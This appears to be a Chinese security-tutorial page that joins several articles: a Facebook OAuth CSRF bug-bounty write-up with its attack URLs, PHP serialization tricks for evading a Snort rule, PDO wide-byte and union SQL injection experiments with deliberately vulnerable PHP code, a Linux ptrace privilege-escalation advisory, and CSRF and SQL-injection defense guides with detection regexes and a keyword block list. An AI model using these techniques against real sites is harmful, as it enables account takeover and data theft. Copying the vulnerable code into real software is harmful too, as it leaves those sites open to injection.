

OAuth登录机制对CSRF token验证不足

当用户用Gmail或G-Suite账号来创建一个新的Facebook账户时,存在以下两种身份验证机制:

1、从Gmail中接收5位数的验证码,然后在Facebook网页中输入以确认。

2、从Gmail或G-Suite账号的第三方进行OAuth授权跳转登录。

要绕过第一种方法估计很难了,Facebook后端部署的Checkpoint安防设备和强大的速率限制条件,会毫不客气地阻断任何暴力破解和可疑行为。所以,我们来观察一下第二种方法,经过一番测试,我在其中发现了一个CSRF漏洞,原因在于,在OAuth授权跳转登录过程中缺少必要的CSRF令牌验证机制。

OAuth Login链接如下:

https://accounts.google.com/signin/oauth/identifier?client_id=-80cg059cn49j6kmhhkjam4b00on1gb2n.apps.googleusercontent.com&as=dOwxqXYIm0eQvYuxmp-ODA&destination=https%3A%2F%2Fwww.facebook.com&approval_state=!ChRLcHh5R0tQVzRXUWJSOFRIbG85ZRIfb19Dd1BsY0tpbGtYd0ktM2lWMU9TaWNIbzUyOTlCWQ%E2%88%99AJDr988AAAAAXghyvi5iRjgT2N1tdaquUxqUTQOYK4V4&oauthgdpr=1&xsrfsig=ChkAeAh8T8oLnsrNQd99XQIe69KD7-njhen9Eg5hcHByb3ZhbF9zdGF0ZRILZGVzdGluYXRpb24SBXNvYWN1Eg9vYXV0aHJpc2t5c2NvcGU&flowName=GeneralOAuthFlow

请注意,其中的state参数为一个CSRF令牌,该令牌用于在一些跨站点的请求响应中,去验证那些经身份验证过的用户,以此来防止攻击者蓄意的CSRF攻击。

通常来说,如果在上述OAuth Login过程中,该state参数由客户端的 Firefox 浏览器生成,那么,该参数令牌也仅限于在该Firefox浏览器中验证有效。但是,这里的问题是,该OAuth Login机制还缺乏必要的验证措施,也就是,这里的这个state参数(CSRF token)可用在任何其他客户端浏览器中实现有效验证。

所以,对攻击者来说,可以简单地把上述URL链接进行嵌入构造到一个网页中,只要受害者点击到该网页,攻击者就能以受害者身份(如注册邮箱该邮件地址已受到反垃圾邮件插件保护。要显示它需要在浏览器中启用 JavaScript。)完成Facebook账户的身份验证,实现间接的CSRF攻击。

但是,这里还有一个问题,那就是受害者在点击攻击者构造的页面之前,攻击者Facebook账户需要在受害者浏览器中实现登录,而这里,刚好可用Facebook的一键式登录(Log In With One Click)来完成这个动作。

把以下Facebook的一键式登录链接嵌入到恶意网页的IFrame中,当受害者点击网页后,攻击者Facebook账户就可在受害者浏览器中完成登录加载。

https://www.facebook.com/recover/password/?u=3582&n=&ars=one_click_login&fl=one_click_login&spc=1&ocl=1&sih=0

之后,当OAuth Login按钮被受害者点击后,受害者邮箱被攻击者用来确认登录了Facebook,之后,再用以下链接来退出攻击者的Facebook账户:

https://m.facebook.com/logout.php?h=17AfealsadvYomDS

结合以上方法构造出一个恶意页面,攻击者就能用受害者邮箱(如以下视频中的Gmail)完成新创建Facebook账户的验证了。

(需要视频嵌入)

https://www.youtube.com/watch?time_continue=8&v=SmRVIip_ySE

总结

总体来说,该漏洞危害确实有限,原因在于Facebook的第三方OAuth Login过程中缺乏对CSRF token的有效验证,导致攻击者可以利用不变的CSRF token来做文章。但随着Web应用的不断发展,各种场景下的第三方OAuth机制越来越多,其存在的问题和漏洞将会非常值得注意。

漏洞上报进程

2019.5.10 : 漏洞初报2019.5.17 : Facebook跟进调查2019.5.31 : Facebook修复2019.6.19 : Facebook奖励我$3,000

相关文章教程推荐:服务器安全教程

以上就是利用CSRF令牌验证机制漏洞验证受害者账户的知识。速戳>>知识兔学习精品课!

介绍

官方文档中介绍PHP序列化和反序列化如下:

所有php里面的值都可以使用函数serialize()来返回一个包含字节流的字符串来表示。unserialize()函数能够重新把字符串变回php原来的值。 序列化一个对象将会保存对象的所有变量,但是不会保存对象的方法,只会保存类的名字。 为了能够unserialize()一个对象,这个对象的类必须已经定义过。如果序列化类A的一个对象,将会返回一个跟类A相关,而且包含了对象所有变量值的字符串。

简单说序列化是对象转化字符串的过程,反序列化是字符串还原对象的过程。

环境

文章中所述内容使用环境如下:

PHP7.3.1、SDKVSCodeC++和C

在网上公开参数反序列化执行流程已经非常详细,但是对于一些细节地方有一些不足,其中就包括序列化和反序列化之间的语法差异问题。

差异问题

1、序列化

我们通过编译PHP内核源码分析,发现PHP序列化在默认情况下在对象转换中加入:{和}用来拼接成字符串。

[var.c]Line:882static void php_var_serialize_intern()Line:896if (ce->serialize(struc, &serialized_data, &serialized_length, (zend_serialize_data *)var_hash) == SUCCESS) { smart_str_appendl(buf, "C:", 2); smart_str_append_unsigned(buf, ZSTR_LEN(Z_OBJCE_P(struc)->name)); smart_str_appendl(buf, ":"", 2); smart_str_append(buf, Z_OBJCE_P(struc)->name); smart_str_appendl(buf, "":", 2); smart_str_append_unsigned(buf, serialized_length); smart_str_appendl(buf, ":{", 2); smart_str_appendl(buf, (char *) serialized_data, serialized_length); smart_str_appendc(buf, '}'); }Line:952smart_str_appendl(buf, ":{", 2);Line:995smart_str_appendc(buf, '}');

咱们来看上面这段代码,PHP会使用smart_str_appendl为序列化字符串前后拼接:{和},从var.c的第882行开始进入序列化逻辑。在第896行进行序列化字符串拼接,第952行和第995行,对于内嵌方法进行拼接。

2、反序列化

反序列化是将序列化的字符串,按照一定语法规则进行转化还原。

[var_unserialize.c]Line:655static int php_var_unserialize_internal()Line:674{ YYCTYPE yych; static const unsigned char yybm[] = { 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 128, 128, 128, 128, 128, 128, 128, 128, 128, 128, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, }; if ((YYLIMIT - YYCURSOR) < 7) YYFILL(7); yych = *YYCURSOR; switch (yych) { case 'C': case 'O': goto yy4; case 'N': goto yy5; case 'R': goto yy6; case 'S': goto yy7; case 'a': goto yy8; case 'b': goto yy9; case 'd': goto yy10; case 'i': goto yy11; case 'o': goto yy12; case 'r': goto yy13; case 's': goto yy14; case '}': goto yy15; default: goto yy2; }Line:776yy15: ++YYCURSOR; { /* this is the case where we have less data than planned */ php_error_docref(NULL, E_NOTICE, "Unexpected end of serialized data"); return 0; /* not sure if it should be 0 or 1 here? */}

通过内核代码能够看到第655行进入反序列化,反序列化是利用词法扫描,判断各项符号转换对应对象。能够看到反序列化中对于}进行了处理,处理中只是对计数器加一并没有其他操作。

实际作用

反序列化语法的差异,对于安全防护设备判断反序列化产生很大的影响。在Snort中,有段规则如下:

alert tcp any any -> any [80,8080,443] (uricontent:".php"; pcre:"/{w:.+?}/"; sid:1; msg:php_serialize;)

在攻击载荷中可以使用大多数字符代替{},从而导致规则失效。

总结

在红队攻击中可以利用PHP序列化和反序列化语法差异,从而达到绕过防护的目的。

在蓝队防御中建议考虑定义中所述不会保存对象的方法,只会保存类的名字。,拦截保存类的名字,以及语法中相同的字符比如冒号进行防御。

相关文章教程分享:网站安全教程

以上就是利用php序列化和反序列化的语法差异绕过防护的知识。速戳>>知识兔学习精品课!

前言

随着数据库参数化查询的方式越来越普遍,SQL注入漏洞较之于以前也大大减少,而PDO作为php中最典型的预编译查询方式,使用越来越广泛。

众所周知,PDO是php中防止SQL注入最好的方式,但并不是100%杜绝SQL注入的方式,关键还要看如何使用。

之前在一篇文章中了解到PDO场景下参数可控导致的多句执行等问题(https://xz.aliyun.com/t/3950)于是对PDO场景下的SQL注入又进行了一些探究。

PDO查询语句可控存在的安全问题:













首先在本地新建一个库和表,随便写点东西。

然后写一个test.php,用PDO进行简单的查询:





<?php try{ $db = new PDO('mysql:host=localhost;dbname=pdotest','root','');} catch(Exception $e){ echo $e->getMessage();}if(isset($_GET['id'])){ $id = $_GET['id'];}else{ $id=1;}$query = "select balabala from table1 where 1=?";echo "id:".$id."</br>";$row = $db->prepare($query);$row->bindParam(1,$id);$row->execute();$result = $row->fetch(PDO::FETCH_ASSOC);if($result){ echo "结果为:"; print_r($result); echo "</br>";}

将输入的内容和得到的结果打印在页面上:

PDO与安全问题相关的主要的设置有下面三个:

PDO::ATTR_EMULATE_PREPARESPDO::ATTR_ERRMODEPDO::MYSQL_ATTR_MULTI_STATEMENTS

分别与模拟预编译、报错和多句执行有关。

PDO默认是允许多句执行和模拟预编译的,在之前的很多文章中已经写到,在参数可控的情况下,会导致堆叠注入。

例如我们把查询语句改成:

$query = "select balabala from table1 where 1={$id}";$row = $db->query($query);

则在$db->query()这一步执行之前,我们便可以对$query进行非法操作,那PDO相当于没用:

PDO默认设置存在的安全隐患:

如果我们在查询语句中没有可控的参数,并把输入的参数按照prepare->bindParam->execute的方式去写就一定没有问题了吗?

我们按如下语句进行查询:

$query = "select balabala from table1 where 1=?";$row = $db->prepare($query);$row->bindParam(1,$_GET[‘id’]);$row->execute();







我们在URL中随便输入一个参数:?id=asdasd,然后通过设置SET GLOBAL GENERAL_LOG=ON,从.log里实时监控,看看sql语句到底执行了什么:

我们发现模拟预编译的请求发送方式和以往的mysqli并没有什么区别,但我们注意到,在原有的查询语句中对参数并没有用单引号包裹,而在此却用单引号进行了包裹,于是我们可以尝试输入一些特殊字符,比如单引号:

发现单引号被转义了,这时我们不由得想到如果设置了gbk编码会怎么样:

我们会发现select * from table1成功执行了,尽管PDO只会返回一个结果,但是它的的确确执行了。

也就是说,即使查询语句里没有可控参数,只有?或者:id这类被绑定的参数,依然可以进行堆叠注入。



那如果把多句执行关掉呢?

我们把PDO::MYSQL_ATTR_MULTI_STATEMENTS设为false,重复上述操作:

发现已经行不通了。

实际也只执行了设置gbk这一条语句

但是这样就结束了吗?

为什么不试试union注入等其他方式呢?

经过尝试,发现union注入也是可以的!根本不需要进行多句执行!

实际上,在模拟预编译的情况下,PDO对于SQL注入的防范(PDO::queto()),无非就是将数字型的注入转变为字符型的注入,又用类似mysql_real_escape_string()的方法将单引号、双引号、反斜杠等字符进行了转义。

这种防范方法在GBK编码的情况下便可用宽字节进行绕过,而在非GBK编码的情况下,若存在二次注入的情况,是否能利用呢?

答案是否定的。

二次注入是由于对添加进数据库中的数据没有再次处理和转义而导致的,而预编译对每次查询都进行转义,则不存在二次注入的情况。

上述安全隐患,是由于未正确设置PDO造成的,在PDO的默认设置中,PDO::ATTR_EMULATE_PREPARES和PDO::MYSQL_ATTR_MULTI_STATEMENTS都是true,意味着模拟预编译和多句执行是默认开启的。

而在非模拟预编译的情况下,若语句中没有可控参数,是否还能这样做呢?

答案是否定的。







我们将PDO::ATTR_EMULATE_PREPARES设为false,来看看sql语句到底执行了什么:

它对每一句sql语句都进行了预编译和执行两个操作,在执行select balabala from table1 where 1=?这句时,如果是GBK编码,那么它将会把?绑定的参数转化成16进制,这样无论输入什么样的东西都无法再进行注入了。

如果不是GBK编码,如上面所说,也不存在二次注入的情况,故可以避免SQL注入漏洞。

相同原理的Prepare Statement方法



PDO的原理,与Mysql中prepare语句是一样的。上面PDO所执行的SQL语句,用如下的方式可以等效替代:

Set @x=0x31Prepare a from “select balabala from table1 where 1=?”Execute a using @x

我们可以手动将输入的参数设置为@x,并将其转化为16进制,随后预编译,再执行

也就是说,不用PDO也可以仿照其原理手动设置预编译:

$db = new mysqli('localhost','root','','pdotest');if(isset($_GET['id'])){$id = "0x".bin2hex($_GET['id']);}else{$id=1;}echo "id:".$id."</br>";$db->query("set names gbk");$db->query("set @x={$id}");$db->query("prepare a from 'select balabala from table1 where 1=?'");$row = $db->query("execute a using @x");$result = $row->fetch_assoc();if($result){echo "结果为:";print_r($result);echo "</br>";}

得到的结果和使用PDO是一样的:

这样设置不用担心没有合理地设置PDO,或是用了GBK编码等情况。

Prepare Statement在SQL注入中的利用

Prepare语句在防范SQL注入方面起到了非常大的作用,但是对于SQL注入攻击却也提供了新的手段。

Prepare语句最大的特点就是它可以将16进制串转为语句字符串并执行。如果我们发现了一个存在堆叠注入的场景,但过滤非常严格,便可以使用prepare语句进行绕过。

例如我们将createtable table2 like table1转化成16进制,然后执行:

我们发现数据库中已经多了一个表table2。则语句成功执行了。

总结

对于此类问题的防范,主要有以下三个方面:

1. 合理、安全地使用gbk编码。即使采用PDO预编译的方式,如若配置不当,依然可造成宽字节注入

2. 使用PDO时,一定要将模拟预编译设为false

3. 可采用使用Prepare Statement手动预编译,杜绝SQL注入

相关文章教程推荐:网站安全教程

以上就是PDO原理及正确使用方法的知识。速戳>>知识兔学习精品课!





2019年07月20日,Linux正式修复了一个本地内核提权漏洞。通过此漏洞,攻击者可将普通权限用户提升为Root权限。

漏洞描述

当调用PTRACE_TRACEME时,ptrace_link函数将获得对父进程凭据的RCU引用,然后将该指针指向get_cred函数。但是,对象struct cred的生存周期规则不允许无条件地将RCU引用转换为稳定引用。

PTRACE_TRACEME获取父进程的凭证,使其能够像父进程一样执行父进程能够执行的各种操作。如果恶意低权限子进程使用PTRACE_TRACEME并且该子进程的父进程具有高权限,该子进程可获取其父进程的控制权并且使用其父进程的权限调用execve函数创建一个新的高权限进程。

漏洞复现

网上已有针对该漏洞的高可利用性的exploit,利用效果如下图:

影响范围

目前受影响的Linux内核版本:

Linux Kernel < 5.1.17

修复建议

1、补丁修复链接:

https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=6994eefb00d2e07cd140df6c2ea106c41ee

2、升级Linux内核至最新版。

参考链接

https://github.com/torvalds/linux/commit/6994eefb00d2e07cd140df6c2ea106c41ee

相关文章教程推荐:服务器安全教程

以上就是linux本地内核提权漏洞介绍的知识。速戳>>知识兔学习精品课!

跨站请求伪造通常缩写为CSRF或者XSRF,是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法。CSRF利用的是网站对用户网页浏览器的信任。

定义

跨站请求伪造(Cross-site request forgery),也被称为 one-click attack 或者 session riding,通常缩写为 CSRF 或者 XSRF, 是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法。

跟跨网站脚本(XSS)相比,XSS 利用的是用户对指定网站的信任,CSRF 利用的是网站对用户网页浏览器的信任。

防御措施:

1、检查Referer字段。

2、添加校验token。

以上就是跨站请求伪造是什么意思的知识。速戳>>知识兔学习精品课!

csrf防御方法有:1、验证HTTP Referer字段;2、在请求地址中添加token并验证;3、在HTTP头中自定义属性并验证。csrf是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法。

csrf是一种挟制用户在当前已登录的Web应用程序上执行非本意的操作的攻击方法。

csrf防御方法:

目前防御 CSRF 攻击主要有三种策略:

1、验证 HTTP Referer 字段;

2、在请求地址中添加 token 并验证;

3、在 HTTP 头中自定义属性并验证。

下面我们来具体说一下:

(1)验证 HTTP Referer 字段

根据 HTTP 协议,在 HTTP 头中有一个字段叫 Referer,它记录了该 HTTP 请求的来源地址。在通常情况下,访问一个安全受限页面的请求来自于同一个网站。而如果黑客要对银行网站实施 CSRF 攻击,他只能在他自己的网站构造请求,当用户通过黑客的网站发送请求到银行时,该请求的 Referer 是指向黑客自己的网站。

因此,要防御 CSRF 攻击,银行网站只需要对于每一个转账请求验证其 Referer 值,如果是以 bank.example 开头的域名,则说明该请求是来自银行网站自己的请求,是合法的。如果 Referer 是其他网站的话,则有可能是黑客的 CSRF 攻击,拒绝该请求。

这种方法的显而易见的好处就是简单易行,网站的普通开发人员不需要操心 CSRF 的漏洞,只需要在最后给所有安全敏感的请求统一增加一个拦截器来检查 Referer 的值就可以。特别是对于当前现有的系统,不需要改变当前系统的任何已有代码和逻辑,没有风险,非常便捷。

(2)在请求地址中添加 token 并验证

CSRF 攻击之所以能够成功,是因为黑客可以完全伪造用户的请求,该请求中所有的用户验证信息都是存在于 cookie 中,因此黑客可以在不知道这些验证信息的情况下直接利用用户自己的 cookie 来通过安全验证。

要抵御 CSRF,关键在于在请求中放入黑客所不能伪造的信息,并且该信息不存在于 cookie 之中。可以在 HTTP 请求中以参数的形式加入一个随机产生的 token,并在服务器端建立一个拦截器来验证这个 token,如果请求中没有 token 或者 token 内容不正确,则认为可能是 CSRF 攻击而拒绝该请求。

(3)在 HTTP 头中自定义属性并验证

这种方法也是使用 token 并进行验证,和上一种方法不同的是,这里并不是把 token 以参数的形式置于 HTTP 请求之中,而是把它放到 HTTP 头中自定义的属性里。通过 XMLHttpRequest 这个类,可以一次性给所有该类请求加上 csrftoken 这个 HTTP 头属性,并把 token 值放入其中。

这样解决了上种方法在请求中加入 token 的不便,同时,通过 XMLHttpRequest 请求的地址不会被记录到浏览器的地址栏,也不用担心 token 会透过 Referer 泄露到其他网站中去。

然而这种方法的局限性非常大。XMLHttpRequest 请求通常用于 Ajax 方法中对于页面局部的异步刷新,并非所有的请求都适合用这个类来发起,而且通过该类请求得到的页面不能被浏览器所记录下,从而进行前进,后退,刷新,收藏等操作,给用户带来不便。

另外,对于没有进行 CSRF 防护的遗留系统来说,要采用这种方法来进行防护,要把所有请求都改为 XMLHttpRequest 请求,这样几乎是要重写整个网站,这代价无疑是不能接受的。

如果您想了解更多相关问题,可以访问小兔网。

以上就是csrf防御方法有哪些的知识。速戳>>知识兔学习精品课!



sql注入是指用户可以提交一段数据库查询代码,根据程序返回的结果,获得某些需要得知的数据。sql注入攻击是黑客对数据库进行攻击的常用手段之一,我们可以通过数据库安全防护技术实现有效防护。

sql注入介绍

SQL注入攻击是黑客对数据库进行攻击的常用手段之一。

随着B/S模式应用开发的发展,使用这种模式编写应用程序的程序员也越来越多。但是由于程序员的水平及经验也参差不齐,相当大一部分程序员在编写代码的时候,没有对用户输入数据的合法性进行判断,使应用程序存在安全隐患。

用户可以提交一段数据库查询代码,根据程序返回的结果,获得某些他想得知的数据,这就是所谓的SQL Injection,即SQL注入。

数据库安全防护技术:

SQL注入攻击属于数据库安全攻击手段之一,可以通过数据库安全防护技术实现有效防护,数据库安全防护技术包括:数据库漏扫、数据库加密、数据库防火墙、数据脱敏、数据库安全审计系统。

SQL注入攻击会导致的数据库安全风险包括:刷库、拖库、撞库。

SQL注入是从正常的WWW端口访问,而且表面看起来跟一般的Web页面访问没什么区别,所以市面上的防火墙都不会对SQL注入发出警报,如果管理员没查看ⅡS日志的习惯,可能被入侵很长时间都不会发觉。

但是,SQL注入的手法相当灵活,在注入的时候会碰到很多意外的情况,需要构造巧妙的SQL语句,从而成功获取想要的数据。

如果您想了解更多相关内容,请访问小兔网。

以上就是sql注入是什么意思的知识。速戳>>知识兔学习精品课!

SQL注入防御的方法有:1、PreparedStatement;2、使用正则表达式过滤传入的参数;3、字符串过滤。其中,采用预编译语句集是简单又有效的方法,因为它内置了处理SQL注入的能力。

SQL注入防御的方法

下面针对JSP,说一下应对方法:

(推荐学习:mysql教程)

1、(简单又有效的方法)PreparedStatement

采用预编译语句集,它内置了处理SQL注入的能力,只要使用它的setXXX方法传值即可。

使用好处:

(1)代码的可读性和可维护性;

(2)PreparedStatement尽最大可能提高性能;

(3)最重要的一点是极大地提高了安全性。

原理:

sql注入只对sql语句的准备(编译)过程有破坏作用,而PreparedStatement已经准备好了,执行阶段只是把输入串作为数据处理,而不再对sql语句进行解析、准备,因此也就避免了sql注入问题。

2、使用正则表达式过滤传入的参数

要引入的包:

import java.util.regex.*;

正则表达式:

private String CHECKSQL = “^(.+)\sand\s(.+)|(.+)\sor(.+)\s$”;

判断是否匹配:

Pattern.matches(CHECKSQL,targerStr);

下面是具体的正则表达式:

检测SQL meta-characters的正则表达式 :

/(%27)|(’)|(--)|(%23)|(#)/ix

修正检测SQL meta-characters的正则表达式 :

/((%3D)|(=))[^

]*((%27)|(’)|(--)|(%3B)|(:))/i

典型的SQL 注入攻击的正则表达式 :

/w*((%27)|(’))((%6F)|o|(%4F))((%72)|r|(%52))/ix

检测SQL注入,UNION查询关键字的正则表达式 :

/((%27)|(’))union/ix(%27)|(’)

检测MS SQL Server SQL注入攻击的正则表达式:

/exec(s|+)+(s|x)pw+/ix

等等…..

3、字符串过滤

比较通用的一个方法:(||之间的参数可以根据自己程序的需要添加)

public static boolean sql_inj(String str){String inj_str = "'|and|exec|insert|select|delete|update|count|*|%|chr|mid|master|truncate|char|declare|;|or|-|+|,";String inj_stra[] = split(inj_str,"|");for (int i=0 ; i < inj_stra.length ; i++ ){if (str.indexOf(inj_stra[i])>=0){return true;}}return false;}

凡涉及到执行的SQL中有变量时,用JDBC(或者其他数据持久层)提供的如:PreparedStatement就可以 ,切记不要用拼接字符串的方法就可以了。

以上就是SQL注入防御的方法有哪些的知识。速戳>>知识兔学习精品课!













